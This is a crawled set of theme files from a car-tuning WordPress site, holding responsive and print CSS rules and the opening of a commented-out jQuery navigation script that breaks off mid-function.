/**

 * 16.5 Desktop Medium 1100px

 */

@media screen and (min-width: 68.75em) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.6471;
  }

  button,
  input {
    line-height: normal;
  }

  p,
  address,
  pre,
  hr,
  ul,
  ol,
  dl,
  dd,
  table {
    margin-bottom: 1.6471em;
  }

  blockquote {
    font-size: 20px;

    font-size: 2rem;

    line-height: 1.75;

    margin-bottom: 1.75em;

    margin-left: -1.05em;

    padding-left: 0.85em;
  }

  blockquote p {
    margin-bottom: 1.75em;
  }

  blockquote cite,
  blockquote small {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.6471;
  }

  pre {
    line-height: 1.2353;
  }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .post-password-form input[type="submit"],
  .widecolumn #submit,
  .widecolumn .mu_register input[type="submit"] {
    font-size: 14px;

    font-size: 1.4rem;

    padding: 0.8214em 1.5714em;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    padding: 0.5em;
  }

  .main-navigation {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .main-navigation a {
    padding: 0.4643em 0;
  }

  .main-navigation .menu-item-has-children > a {
    padding-right: 34px;
  }

  .main-navigation .menu-item-description {
    line-height: 1.4583;

    margin-top: 0.25em;
  }

  .dropdown-toggle {
    height: 28px;

    width: 28px;
  }

  .dropdown-toggle:after {
    line-height: 28px;

    width: 28px;
  }

  .social-navigation ul {
    margin-bottom: -1.4706em;
  }

  .social-navigation li {
    width: 20%;
  }

  .social-navigation a {
    height: 2.8824em;
  }

  .post-password-form label,
  .post-navigation .meta-nav,
  .comment-navigation,
  .image-navigation,
  .author-heading,
  .author-bio,
  .entry-footer,
  .page-links a,
  .page-links span,
  .comment-metadata,
  .pingback .edit-link,
  .comment-list .reply,
  .comment-notes,
  .comment-awaiting-moderation,
  .logged-in-as,
  .comment-form label,
  .form-allowed-tags,
  .site-info,
  .wp-caption-text,
  .gallery-caption,
  .entry-caption,
  .widecolumn label,
  .widecolumn .mu_register label {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .pagination .nav-links {
    min-height: 3.2941em;
  }

  .pagination .page-numbers {
    line-height: 3.2941em;

    padding: 0 0.8235em;
  }

  .pagination .prev,
  .pagination .next {
    height: 56px;

    padding: 0;

    width: 56px;
  }

  .pagination .prev:before,
  .pagination .next:before {
    height: 56px;

    line-height: 56px;

    width: 56px;
  }

  .image-navigation .nav-previous a:before,
  .image-navigation .nav-next a:after,
  .comment-navigation .nav-previous a:before,
  .comment-navigation .nav-next a:after {
    top: 2px;
  }

  blockquote.alignleft,
  .wp-caption.alignleft,
  img.alignleft {
    margin: 0.4118em 1.6471em 1.6471em 0;
  }

  blockquote.alignright,
  .wp-caption.alignright,
  img.alignright {
    margin: 0.4118em 0 1.6471em 1.6471em;
  }

  blockquote.aligncenter,
  .wp-caption.aligncenter,
  img.aligncenter {
    margin-top: 0.4118em;

    margin-bottom: 1.6471em;
  }

  .wp-caption.alignleft,
  .wp-caption.alignright,
  .wp-caption.aligncenter {
    margin-bottom: 1.2353em;
  }

  .site-title {
    font-size: 24px;

    font-size: 2.4rem;

    line-height: 1.1667;
  }

  .wp-custom-logo .site-title {
    margin-top: 0.583333333em;
  }

  .site-description {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .widget {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .widget blockquote {
    font-size: 14px;

    font-size: 1.4rem;

    padding-left: 1.2143em;
  }

  .widget button,
  .widget input,
  .widget select,
  .widget textarea {
    font-size: 14px;

    font-size: 1.4rem;
  }

  .widget button,
  .widget input[type="button"],
  .widget input[type="reset"],
  .widget input[type="submit"] {
    font-size: 12px;

    font-size: 1.2rem;

    padding: 0.75em 1.5em;
  }

  .widget input[type="text"],
  .widget input[type="email"],
  .widget input[type="url"],
  .widget input[type="password"],
  .widget input[type="search"],
  .widget textarea {
    padding: 0.5em;
  }

  .widget .wp-caption-text,
  .widget .gallery-caption {
    line-height: 1.4583;

    padding: 0.5833em 0;
  }

  .widget_calendar caption {
    margin: 0 0 1.9286em;
  }

  .widget_calendar td,
  .widget_calendar th {
    line-height: 1.9286;
  }

  .widget_archive li,
  .widget_categories li,
  .widget_links li,
  .widget_meta li,
  .widget_nav_menu li,
  .widget_pages li,
  .widget_recent_comments li,
  .widget_recent_entries li {
    padding: 0.4643em 0;
  }

  .widget_categories .children,
  .widget_nav_menu .sub-menu,
  .widget_pages .children {
    margin: 0.4643em 0 0 1em;

    padding-top: 0.4643em;
  }

  .widget_rss .rss-date,
  .widget_rss cite {
    line-height: 1.75;
  }

  .post-thumbnail {
    margin-bottom: 2.4706em;
  }

  .entry-title,
  .widecolumn h2 {
    font-size: 35px;

    font-size: 3.5rem;

    line-height: 1.2;

    margin-bottom: 1.2em;
  }

  .entry-content h1,
  .entry-summary h1,
  .page-content h1,
  .comment-content h1 {
    font-size: 35px;

    font-size: 3.5rem;

    line-height: 1.2;

    margin-top: 1.6em;

    margin-bottom: 0.8em;
  }

  .entry-content h2,
  .entry-summary h2,
  .page-content h2,
  .comment-content h2 {
    font-size: 29px;

    font-size: 2.9rem;

    line-height: 1.2069;

    margin-top: 1.931em;

    margin-bottom: 0.9655em;
  }

  .entry-content h3,
  .entry-summary h3,
  .page-content h3,
  .comment-content h3 {
    font-size: 24px;

    font-size: 2.4rem;

    line-height: 1.1667;

    margin-top: 2.3333em;

    margin-bottom: 1.1667em;
  }

  .entry-content h4,
  .entry-summary h4,
  .page-content h4,
  .comment-content h4 {
    font-size: 20px;

    font-size: 2rem;

    line-height: 1.4;

    margin-top: 2.8em;

    margin-bottom: 1.4em;
  }

  .entry-content h5,
  .entry-content h6,
  .entry-summary h5,
  .entry-summary h6,
  .page-content h5,
  .page-content h6,
  .comment-content h5,
  .comment-content h6 {
    font-size: 17px;

    font-size: 1.7rem;

    line-height: 1.2353;

    margin-top: 3.2941em;

    margin-bottom: 1.6471em;
  }

  .entry-content .more-link:after,
  .entry-summary .more-link:after {
    font-size: 24px;

    top: 2px;
  }

  .author-info .avatar {
    height: 42px;

    margin: 0 1.6471em 1.6471em 0;

    width: 42px;
  }

  .author-link:after {
    top: 3px;
  }

  .posted-on:before,
  .byline:before,
  .cat-links:before,
  .tags-links:before,
  .comments-link:before,
  .entry-format:before,
  .edit-link:before,
  .full-size-link:before {
    top: 3px;
  }

  .taxonomy-description {
    padding-top: 0.4118em;
  }

  .page-title,
  .comments-title,
  .comment-reply-title,
  .post-navigation .post-title {
    font-size: 24px;

    font-size: 2.4rem;

    line-height: 1.1667;
  }

  .page-links {
    margin-bottom: 1.4117em;
  }

  .page-links a,
  .page-links > span {
    margin: 0 0.2857em 0.2857em 0;
  }

  .entry-attachment {
    margin-bottom: 1.6471em;
  }

  .format-aside .entry-title,
  .format-image .entry-title,
  .format-video .entry-title,
  .format-quote .entry-title,
  .format-gallery .entry-title,
  .format-status .entry-title,
  .format-link .entry-title,
  .format-audio .entry-title,
  .format-chat .entry-title {
    font-size: 20px;

    font-size: 2rem;

    line-height: 1.4;

    margin-bottom: 1.4em;
  }

  .format-link .entry-title a:after {
    top: 0.0833em;
  }

  .comments-title {
    margin-bottom: 1.4em;
  }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 1.6471em 0;
  }

  .comment-list + .comment-respond,
  .comment-navigation + .comment-respond {
    padding-top: 1.6471em;
  }

  .comment-list .children > li {
    padding-left: 1.1667em;
  }

  .comment-author {
    margin-bottom: 0;
  }

  .comment-author .avatar {
    height: 42px;

    margin-right: 1.64705em;

    top: 5px;

    width: 42px;
  }

  .bypostauthor > article .fn:after {
    top: 7px;

    left: 6px;
  }

  .comment-metadata .edit-link:before {
    top: 6px;
  }

  .pingback .edit-link:before {
    top: 6px;
  }

  .comment-content ul,
  .comment-content ol {
    margin-bottom: 1.6471em;
  }

  .comment-list .reply a {
    padding: 0.4286em 0.8571em;
  }

  .comment-form,
  .no-comments {
    padding-top: 1.6471em;
  }

  .comment-reply-title small a:before {
    top: -1px;
  }

  embed,
  iframe,
  object,
  video {
    margin-bottom: 1.6471em;
  }

  .wp-audio-shortcode,
  .wp-video,
  .wp-playlist.wp-audio-playlist {
    font-size: 17px;

    font-size: 1.7rem;

    margin-bottom: 1.6471em;
  }

  .wp-caption,
  .gallery {
    margin-bottom: 1.6471em;
  }

  .widecolumn .mu_alert {
    margin-bottom: 1.6471em;
  }

  .widecolumn p {
    margin: 1.6471em 0;
  }

  .widecolumn p + h2 {
    margin-top: 1.6em;
  }

  .widecolumn #key,
  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #blogname,
  .widecolumn .mu_register #user_name {
    font-size: 17px;

    font-size: 1.7rem;
  }

  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #user_name {
    margin: 0 0 0.4117em;
  }
}

/**

 * 16.6 Desktop Large 1240px

 */

@media screen and (min-width: 77.5em) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.6842;
  }

  button,
  input {
    line-height: normal;
  }

  p,
  address,
  pre,
  hr,
  ul,
  ol,
  dl,
  dd,
  table {
    margin-bottom: 1.6842em;
  }

  blockquote {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.8182;

    margin-bottom: 1.8182em;

    margin-left: -1.0909em;

    padding-left: 0.9091em;
  }

  blockquote p {
    margin-bottom: 1.8182em;
  }

  blockquote cite,
  blockquote small {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.6842;
  }

  pre {
    line-height: 1.2632;
  }

  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"],
  .post-password-form input[type="submit"],
  .widecolumn #submit,
  .widecolumn .mu_register input[type="submit"] {
    font-size: 16px;

    font-size: 1.6rem;

    padding: 0.8125em 1.625em;
  }

  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    padding: 0.5278em;
  }

  .main-navigation {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .main-navigation a {
    padding: 0.5em 0;
  }

  .main-navigation .menu-item-has-children > a {
    padding-right: 38px;
  }

  .main-navigation .menu-item-description {
    font-size: 13px;

    font-size: 1.3rem;

    line-height: 1.5385;

    margin-top: 0.3077em;
  }

  .dropdown-toggle {
    height: 32px;

    top: 4px;

    width: 32px;
  }

  .dropdown-toggle:after {
    line-height: 32px;

    width: 32px;
  }

  .social-navigation ul {
    margin-bottom: -1.2632em;
  }

  .social-navigation a {
    height: 2.5263em;
  }

  .post-password-form label,
  .post-navigation .meta-nav,
  .comment-navigation,
  .image-navigation,
  .author-heading,
  .author-bio,
  .entry-footer,
  .page-links a,
  .page-links span,
  .comment-metadata,
  .pingback .edit-link,
  .comment-list .reply,
  .comment-notes,
  .comment-awaiting-moderation,
  .logged-in-as,
  .comment-form label,
  .form-allowed-tags,
  .site-info,
  .wp-caption-text,
  .gallery-caption,
  .entry-caption,
  .widecolumn label,
  .widecolumn .mu_register label {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .pagination .nav-links {
    min-height: 3.3684em;
  }

  .pagination .page-numbers {
    line-height: 3.3684em;

    padding: 0 0.8421em;
  }

  .pagination .prev,
  .pagination .next {
    height: 64px;

    padding: 0;

    width: 64px;
  }

  .pagination .prev:before,
  .pagination .next:before {
    height: 64px;

    line-height: 64px;

    width: 64px;
  }

  .image-navigation .nav-previous a:before,
  .image-navigation .nav-next a:after,
  .comment-navigation .nav-previous a:before,
  .comment-navigation .nav-next a:after {
    font-size: 24px;

    top: -1px;
  }

  blockquote.alignleft,
  .wp-caption.alignleft,
  img.alignleft {
    margin: 0.4211em 1.6842em 1.6842em 0;
  }

  blockquote.alignright,
  .wp-caption.alignright,
  img.alignright {
    margin: 0.4211em 0 1.6842em 1.6842em;
  }

  blockquote.aligncenter,
  .wp-caption.aligncenter,
  img.aligncenter {
    margin-top: 0.4211em;

    margin-bottom: 1.6842em;
  }

  .wp-caption.alignleft,
  .wp-caption.alignright,
  .wp-caption.aligncenter {
    margin-bottom: 1.2632em;
  }

  .site-title {
    font-size: 27px;

    font-size: 2.7rem;

    line-height: 1.1852;
  }

  .wp-custom-logo .site-title {
    margin-top: 0.592592593em;
  }

  .site-description {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widget {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widget blockquote {
    font-size: 16px;

    font-size: 1.6rem;

    padding-left: 1.25em;
  }

  .widget blockquote cite,
  .widget blockquote small {
    font-size: 13px;

    font-size: 1.3rem;

    line-height: 1.8462;
  }

  .widget button,
  .widget input,
  .widget select,
  .widget textarea {
    font-size: 16px;

    font-size: 1.6rem;
  }

  .widget button,
  .widget input[type="button"],
  .widget input[type="reset"],
  .widget input[type="submit"] {
    font-size: 13px;

    font-size: 1.3rem;

    padding: 0.8462em 1.6923em;
  }

  .widget input[type="text"],
  .widget input[type="email"],
  .widget input[type="url"],
  .widget input[type="password"],
  .widget input[type="search"],
  .widget textarea {
    padding: 0.5em;
  }

  .widget .wp-caption-text,
  .widget .gallery-caption {
    font-size: 13px;

    font-size: 1.3rem;

    line-height: 1.5385;

    padding: 0.6154em 0;
  }

  .widget_calendar td,
  .widget_calendar th {
    line-height: 1.9375;
  }

  .widget_calendar caption {
    margin: 0 0 1.5em;
  }

  .widget_archive li,
  .widget_categories li,
  .widget_links li,
  .widget_meta li,
  .widget_nav_menu li,
  .widget_pages li,
  .widget_recent_comments li,
  .widget_recent_entries li {
    padding: 0.4688em 0;
  }

  .widget_categories .children,
  .widget_nav_menu .sub-menu,
  .widget_pages .children {
    margin: 0.4688em 0 0 1em;

    padding-top: 0.4688em;
  }

  .widget_rss .rss-date,
  .widget_rss cite {
    font-size: 13px;

    font-size: 1.3rem;

    line-height: 1.8462;
  }

  .post-thumbnail {
    margin-bottom: 2.9474em;
  }

  .entry-title,
  .widecolumn h2 {
    font-size: 39px;

    font-size: 3.9rem;

    line-height: 1.2308;

    margin-bottom: 1.2308em;
  }

  .entry-content h1,
  .entry-summary h1,
  .page-content h1,
  .comment-content h1 {
    font-size: 39px;

    font-size: 3.9rem;

    line-height: 1.2308;

    margin-top: 1.641em;

    margin-bottom: 0.8205em;
  }

  .entry-content h2,
  .entry-summary h2,
  .page-content h2,
  .comment-content h2 {
    font-size: 32px;

    font-size: 3.2rem;

    line-height: 1.25;

    margin-top: 2em;

    margin-bottom: 1em;
  }

  .entry-content h3,
  .entry-summary h3,
  .page-content h3,
  .comment-content h3 {
    font-size: 27px;

    font-size: 2.7rem;

    line-height: 1.1852;

    margin-top: 2.3704em;

    margin-bottom: 1.1852em;
  }

  .entry-content h4,
  .entry-summary h4,
  .page-content h4,
  .comment-content h4 {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.4545;

    margin-top: 2.9091em;

    margin-bottom: 1.4545em;
  }

  .entry-content h5,
  .entry-content h6,
  .entry-summary h5,
  .entry-summary h6,
  .page-content h5,
  .page-content h6,
  .comment-content h5,
  .comment-content h6 {
    font-size: 19px;

    font-size: 1.9rem;

    line-height: 1.2632;

    margin-top: 3.3684em;

    margin-bottom: 1.6842em;
  }

  .entry-content .more-link:after,
  .entry-summary .more-link:after {
    top: 3px;
  }

  .author-info .avatar {
    height: 56px;

    margin: 0 1.6842em 1.6842em 0;

    width: 56px;
  }

  .author-link:after {
    font-size: 24px;

    top: 0;
  }

  .posted-on:before,
  .byline:before,
  .cat-links:before,
  .tags-links:before,
  .comments-link:before,
  .entry-format:before,
  .edit-link:before,
  .full-size-link:before {
    top: 4px;
  }

  .taxonomy-description {
    padding-top: 0.4211em;
  }

  .page-title,
  .comments-title,
  .comment-reply-title,
  .post-navigation .post-title {
    font-size: 27px;

    font-size: 2.7rem;

    line-height: 1.1852;
  }

  .page-links {
    margin-bottom: 1.4736em;
  }

  .page-links a,
  .page-links > span {
    margin: 0 0.25em 0.25em 0;
  }

  .entry-attachment {
    margin-bottom: 1.6842em;
  }

  .format-aside .entry-title,
  .format-image .entry-title,
  .format-video .entry-title,
  .format-quote .entry-title,
  .format-gallery .entry-title,
  .format-status .entry-title,
  .format-link .entry-title,
  .format-audio .entry-title,
  .format-chat .entry-title {
    font-size: 22px;

    font-size: 2.2rem;

    line-height: 1.4545;

    margin-bottom: 1.4545em;
  }

  .format-link .entry-title a:after {
    top: 3px;
  }

  .comments-title {
    margin-bottom: 1.4545em;
  }

  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback {
    padding: 1.6842em 0;
  }

  .comment-list + .comment-respond,
  .comment-navigation + .comment-respond {
    padding-top: 1.6842em;
  }

  .comment-list .children > li {
    padding-left: 1.4737em;
  }

  .comment-author .avatar {
    height: 56px;

    margin-right: 1.6842em;

    top: 3px;

    width: 56px;
  }

  .bypostauthor > article .fn:after {
    top: 8px;
  }

  .comment-metadata .edit-link:before {
    top: 8px;
  }

  .pingback .edit-link:before {
    top: 8px;
  }

  .comment-content ul,
  .comment-content ol {
    margin-bottom: 1.6842em;
  }

  .comment-list .reply a {
    padding: 0.4375em 0.875em;
  }

  .comment-form,
  .no-comments {
    padding-top: 1.6842em;
  }

  embed,
  iframe,
  object,
  video {
    margin-bottom: 1.6842em;
  }

  .wp-audio-shortcode,
  .wp-video,
  .wp-playlist.wp-audio-playlist {
    font-size: 19px;

    font-size: 1.9rem;

    margin-bottom: 1.6842em;
  }

  .wp-caption,
  .gallery {
    margin-bottom: 1.6842em;
  }

  .widecolumn .mu_alert {
    margin-bottom: 1.6842em;
  }

  .widecolumn p {
    margin: 1.6842em 0;
  }

  .widecolumn p + h2 {
    margin-top: 1.641em;
  }

  .widecolumn #key,
  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #blogname,
  .widecolumn .mu_register #user_name {
    font-size: 19px;

    font-size: 1.9rem;
  }

  .widecolumn .mu_register #blog_title,
  .widecolumn .mu_register #user_email,
  .widecolumn .mu_register #user_name {
    margin: 0 0 0.421em;
  }
}

/**

 * 16.7 Desktop X-Large 1403px

 */

@media screen and (min-width: 87.6875em) {
  body:before {
    width: -webkit-calc(50% - 289px);

    width: calc(50% - 289px);
  }
}

/**

 * 17.0 Print

 */

@media print {
  body {
    background: none !important; /* Brute force since user agents all print differently. */

    font-size: 11.25pt;
  }

  .secondary-toggle,
  .navigation,
  .page-links,
  .edit-link,
  #reply-title,
  .comment-form,
  .comment-edit-link,
  .comment-list .reply a,
  button,
  input,
  textarea,
  select,
  .widecolumn form,
  .widecolumn .mu_register form {
    display: none;
  }

  .site-header,
  .site-footer,
  .hentry,
  .entry-footer,
  .page-header,
  .page-content,
  .comments-area,
  .widecolumn {
    background: none !important; /* Make sure color schemes dont't affect to print */
  }

  body,
  blockquote,
  blockquote cite,
  blockquote small,
  label,
  a,
  .site-title a,
  .site-description,
  .post-title,
  .author-heading,
  .entry-footer,
  .entry-footer a,
  .taxonomy-description,
  .entry-caption,
  .comment-author,
  .comment-metadata,
  .comment-metadata a,
  .comment-notes,
  .comment-awaiting-moderation,
  .no-comments,
  .site-info,
  .site-info a,
  .wp-caption-text,
  .gallery-caption {
    color: #000 !important; /* Make sure color schemes don't affect to print */
  }

  pre,
  abbr[title],
  table,
  th,
  td,
  .site-header,
  .site-footer,
  .hentry + .hentry,
  .author-info,
  .page-header,
  .comments-area,
  .comment-list + .comment-respond,
  .comment-list article,
  .comment-list .pingback,
  .comment-list .trackback,
  .no-comments {
    border-color: #eaeaea !important; /* Make sure color schemes don't affect to print */
  }

  .site {
    margin: 0 7.6923%;
  }

  .sidebar {
    position: relative !important; /* Make sure sticky sidebar doesn't affect to print */
  }

  .site-branding {
    padding: 0;
  }

  .site-header {
    padding: 7.6923% 0;
  }

  .site-description {
    display: block;
  }

  .hentry + .hentry {
    margin-top: 7.6923%;
  }

  .hentry.has-post-thumbnail {
    padding-top: 7.6923%;
  }

  .sticky-post {
    background: #000 !important;

    color: #fff !important;
  }

  .entry-header,
  .entry-footer {
    padding: 0;
  }

  .entry-content,
  .entry-summary {
    padding: 0 0 7.6923%;
  }

  .post-thumbnail img {
    margin: 0;
  }

  .author-info {
    margin: 0;
  }

  .page-content {
    padding: 7.6923% 0 0;
  }

  .page-header {
    padding: 3.84615% 0;
  }

  .comments-area {
    border: 0;

    padding: 7.6923% 0 0;
  }

  .site-footer {
    margin-top: 7.6923%;

    padding: 3.84615% 0;
  }

  .widecolumn {
    margin: 7.6923% 0 0;

    padding: 0;
  }
}

/* CUSTOM */

.breadcrumbs a {
  font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;

  color: #fff;

  font-weight: 700;

  padding: 5px 20px;

  letter-spacing: 1px;

  font-size: 12px;

  background-color: #9fa8bc;

  transition: all 500ms;
}

.breadcrumbs a:hover {
  background-color: #909bb1;
}

.breadcrumbs a.selected,
.breadcrumbs a.selected:hover {
  background-color: #3b4354;
}

.entry-header h1 {
  font-size: 2.5rem;

  font-family: Arial, sans-serif;

  font-weight: 900;

  margin-top: 2em;

  margin-bottom: 1em;
}

.entry-content h2 {
  font-size: 2rem;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-weight: 900;
}

table.categories td.highlight a.selected {
  color: #fff;
}

table.categories td.highlight a {
  color: #383838;
}

.categories a {
  font-size: 15px;

  font-weight: 700;

  color: #a9a9a9;

  display: block;

  transition: all 500ms;
}

.categories a:hover {
  color: #333;
}

.categories a.selected {
  color: #333;
}

table.crtune {
  font-size: 15px;

  color: #a9a9a9;
}

table.crtune td {
  font-weight: 300;
}

table.crtune th {
  font-weight: 900;
}

table.crtune {
}


--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/css/style-mobile.css?ver=0.1.1
body_size: 910
content:
/* Mobile */

@media (max-width: 770px) {
  #main-logo {
    padding-top: 1rem !important;
  }
  #crtune-header {
    height: 100px;
  }
  .site-info {
    flex-direction: column;
  }

  .site h1 {
    font-size: 3rem;
    line-height: 4rem;
  }

  .site-main > h2 {
    font-size: 3rem;
    padding: 2rem 0 1rem 0;
  }

  .mobile-menu {
    display: inline-block;
  }

  .mobile-menu .fa {
    font-size: 3rem;
  }

  #crtune-menus ul {
    text-align: right;
    padding: 10px 10px;
    background-color: rgba(0, 0, 0, 0.8);
    border-radius: 5px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    z-index: 100;
    display: none;
    position: absolute;
    right: 18px;
    width: auto;
  }

  #crtune-menus ul li {
    padding: 10px 32px;
    display: block;
    text-align: right;
  }

  #crtune-menus ul li a {
    font-size: 2rem;
  }

  .menu-mainmenu-container {
    height: 40px;
    margin-top: 10px;
  }

  #crtune-menus .menu-mainmenu-container ul li:nth-child(3) a {
    font-size: 3rem;
  }

  .site {
    padding: 0px 2rem 20px 2rem;
  }

  .page-realisations article.post:nth-child(odd),
  .page-realisations article.post:nth-child(even) {
    width: 100%;
  }

  article.post .image {
    width: 20vw;
    max-height: 100px;
    max-width: 100px;
  }

  article.post .text {
    height: 100px;
  }

  h1 .carLogo.tight {
    width: 30px;
    height: 30px;
    min-height: 30px;
    min-width: 60px;
  }

  h1 .carLogo span img {
    max-height: 30px;
  }

  h2.fuel {
    font-style: italic;
    font-size: 1.5rem;
    border-bottom: 1px solid;
    margin: 0 0 5px 0;
    line-height: 1.5rem;
    padding: 0 5px;
  }

  #crtune-breadcrumbs ul li {
    line-height: 15px;
  }

  #crtune-breadcrumbs ul li a {
    font-size: 1.3rem;
    padding: 0 1rem;
    margin: 0;
    color: #fff; /*#a2a2a2 old value */
    border: none;
    background: none;
    transition: all 250ms;
  }

  #crtune-breadcrumbs ul li.current-menu-item a {
    background: none;
    color: #fff;
  }

  #crtune-breadcrumbs ul li:after {
    content: "►";
    width: initial;
    color: #a2a2a2;
    height: initial;
    background-color: transparent;
    border: none;
    display: inline-block;
    transform: rotate(0deg);
    position: absolute;
    right: -4px;
    top: 0;
    z-index: 5;
    font-size: 0.9rem;
  }

  #crtune-breadcrumbs ul li:focus:after {
    color: #fff;
  }

  .cover-background .tile-container {
    display: block;
    background-color: rgba(0, 0, 0, 0.8);
  }

  .cover-background .tile-container.brand-list {
    margin: 0;
  }
  .tile-container section.content ul li a {
    font-weight: 700;
  }
  .dude,
  .dude a {
    font-size: 13px;
  }

  article.single-post .tile-container .content .image-container {
    max-width: 100%;
    margin: 5px;
  }

  article.single-post .tile-container .content h1 {
    white-space: normal;
  }

  .single-car-page .content .post-content {
    padding: 1vw 0 1vw 0;
  }

  .single-car-page .content .post-content > section {
    padding: 1vw 0 1vw 0;
  }
  .single-car-page .content .car-info {
    width: auto;
  }
  .single-car-page .content .car-info .price .discount {
    width: 25vw;
    height: 25vw;
    padding: 5vw 1.5vw 1.5vw 1.5vw;
    line-height: 4vw;
  }
  .single-car-page .content .car-info .price .discount b {
    font-size: 9vw;
  }
  .single-car-page .content .car-info .price .discount b sup {
    font-size: 7vw;
  }
  .single-car-page .content .car-info .price .discount b sup {
    font-size: 5vw;
  }
  .single-car-page .content .car-info .price .discount i {
    line-height: 4vw;
    font-size: 4vw;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/css/style-pc.css?ver=0.1.1
body_size: 45
content:
/* Tablet > Desktop*/

@media (max-width: 1200px) {

    .entry-content, .entry-summary {
        padding: 1vw 0.5vw;
    }

    #menu-mainmenu {
        display: inline-block;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.crtune.com/wp-content/themes/crtune/js/functions.js?ver=20150330
body_size: 1931
content:
// /* global screenReaderText */
// /**
//  * Theme functions file.
//  *
//  * Contains handlers for navigation and widget area.
//  */
//
// ( function( $ ) {
// 	var $body, $window, $sidebar, adminbarOffset, top = false,
// 	    bottom = false, windowWidth, windowHeight, lastWindowPos = 0,
// 	    topOffset = 0, bodyHeight, sidebarHeight, resizeTimer,
// 	    secondary, button;
//
// 	function initMainNavigation( container ) {
// 		// Add dropdown toggle that display child menu items.
// 		container.find( '.menu-item-has-children > a' ).after( '<button class="dropdown-toggle" aria-expanded="false">' + screenReaderText.expand + '</button>' );
//
// 		// Toggle buttons and submenu items with active children menu items.
// 		container.find( '.current-menu-ancestor > button' ).addClass( 'toggle-on' );
// 		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );
//
// 		container.find( '.dropdown-toggle' ).click( function( e ) {
// 			var _this = $( this );
// 			e.preventDefault();
// 			_this.toggleClass( 'toggle-on' );
// 			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
// 			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
// 			_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
// 		} );
// 	}
// 	initMainNavigation( $( '.main-navigation' ) );
//
// 	// Re-initialize the main navigation when it is updated, persisting any existing submenu expanded states.
// 	$( document ).on( 'customize-preview-menu-refreshed', function( e, params ) {
// 		if ( 'primary' === params.wpNavMenuArgs.theme_location ) {
// 			initMainNavigation( params.newContainer );
//
// 			// Re-sync expanded states from oldContainer.
// 			params.oldContainer.find( '.dropdown-toggle.toggle-on' ).each(function() {
// 				var containerId = $( this ).parent().prop( 'id' );
// 				$( params.newContainer ).find( '#' + containerId + ' > .dropdown-toggle' ).triggerHandler( 'click' );
// 			});
// 		}
// 	});
//
// 	secondary = $( '#secondary' );
// 	button = $( '.site-branding' ).find( '.secondary-toggle' );
//
// 	// Enable menu toggle for small screens.
// 	( function() {
// 		var menu, widgets, social;
// 		if ( ! secondary.length || ! button.length ) {
// 			return;
// 		}
//
// 		// Hide button if there are no widgets and the menus are missing or empty.
// 		menu    = secondary.find( '.nav-menu' );
// 		widgets = secondary.find( '#widget-area' );
// 		social  = secondary.find( '#social-navigation' );
// 		if ( ! widgets.length && ! social.length && ( ! menu.length || ! menu.children().length ) ) {
// 			button.hide();
// 			return;
// 		}
//
// 		button.on( 'click.twentyfifteen', function() {
// 			secondary.toggleClass( 'toggled-on' );
// 			secondary.trigger( 'resize' );
// 			$( this ).toggleClass( 'toggled-on' );
// 			if ( $( this, secondary ).hasClass( 'toggled-on' ) ) {
// 				$( this ).attr( 'aria-expanded', 'true' );
// 				secondary.attr( 'aria-expanded', 'true' );
// 			} else {
// 				$( this ).attr( 'aria-expanded', 'false' );
// 				secondary.attr( 'aria-expanded', 'false' );
// 			}
// 		} );
// 	} )();
//
// 	/**
// 	 * @summary Add or remove ARIA attributes.
// 	 * Uses jQuery's width() function to determine the size of the window and add
// 	 * the default ARIA attributes for the menu toggle if it's visible.
// 	 * @since Twenty Fifteen 1.1
// 	 */
// 	function onResizeARIA() {
// 		if ( 955 > $window.width() ) {
// 			button.attr( 'aria-expanded', 'false' );
// 			secondary.attr( 'aria-expanded', 'false' );
// 			button.attr( 'aria-controls', 'secondary' );
// 		} else {
// 			button.removeAttr( 'aria-expanded' );
// 			secondary.removeAttr( 'aria-expanded' );
// 			button.removeAttr( 'aria-controls' );
// 		}
// 	}
//
// 	// Sidebar scrolling.
// 	function resize() {
// 		windowWidth = $window.width();
//
// 		if ( 955 > windowWidth ) {
// 			top = bottom = false;
// 			$sidebar.removeAttr( 'style' );
// 		}
// 	}
//
// 	function scroll() {
// 		var windowPos = $window.scrollTop();
//
// 		if ( 955 > windowWidth ) {
// 			return;
// 		}
//
// 		sidebarHeight = $sidebar.height();
// 		windowHeight  = $window.height();
// 		bodyHeight    = $body.height();
//
// 		if ( sidebarHeight + adminbarOffset > windowHeight ) {
